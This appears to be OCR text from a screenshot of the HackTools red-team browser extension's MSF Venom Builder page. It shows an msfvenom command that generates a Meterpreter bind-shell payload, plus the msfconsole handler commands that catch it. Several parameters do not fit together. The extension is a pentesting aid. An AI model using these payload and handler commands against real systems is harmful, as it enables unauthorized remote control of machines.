 Hack-Tools
CrackStation - Online Passwor
New Tab
Hack-Tools
chrome-extension://cmbndhnoonmghfofefkcccljbkdpamhi/index.html
MSF Venom Builder
Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are available in Metasploit.
* Payload: windows/meterpreter/bind_tcp
* LHOST: 127.0.0.1
* LPORT: 1337
Encoder: generic/none
Iterations: 4
Bad Characters: badchars
Platform: php
Architecture: x86
Nop's: 200
Format: c
Output File: pleasesub.exe
MSF Venom Command
msfvenom -p windows/meterpreter/bind_tcp LHOST=127.0.0.1 LPORT=1337 --platform php -a x86 -n 200 -e generic/none -i 4 -b "badchars" -f c -o pleasesub.exe
Launch Console & Load Handler
msfconsole -qx "use exploit/multi/handler; set PAYLOAD windows/meterpreter/bind_tcp; set LHOST 127.0.0.1; set LPORT 1337; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/meterpreter/bind_tcp
set LHOST 127.0.0.1
set LPORT 1337
run
JS
SQL
© Hack Tools - The all in one Red team browser extension for web pentesters
Ludovic COULON - Riadh BOUCHAHOUA
HackTools Version - 0.5.0
Fullscreen mode
Light
Pop-up mode